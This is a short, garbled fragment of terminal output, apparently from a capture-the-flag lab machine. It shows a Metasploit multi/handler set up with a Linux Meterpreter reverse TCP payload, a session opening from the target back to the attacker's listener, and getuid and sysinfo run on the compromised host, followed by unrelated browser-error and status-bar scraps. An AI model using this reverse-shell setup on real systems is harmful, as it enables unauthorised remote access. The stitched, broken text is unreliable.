 [-] run: Interrupted
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.16.65:1234
[*] Sending stage (914728 bytes) to 10.10.10.25
[*] Meterpreter session 2 opened (10.10.16.65:1234 -> 10.10.10.25:47730) at 2019-05-19 07:21:13 +0000
meterpreter > getuid
Server username: uid=1001, gid=1001, euid=1001, egid=1001
meterpreter > sysinfo
Computer     : 10.10.10.25
OS           : Ubuntu 16.04 (Linux 4.4.0-78-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >
❐ openvpn ↑ 10h 33m 1 openvpn 2 ruby
• If your computer or network is protected by a firewall or proxy
sure that Firefox is permitted to access the Web.
Try Ag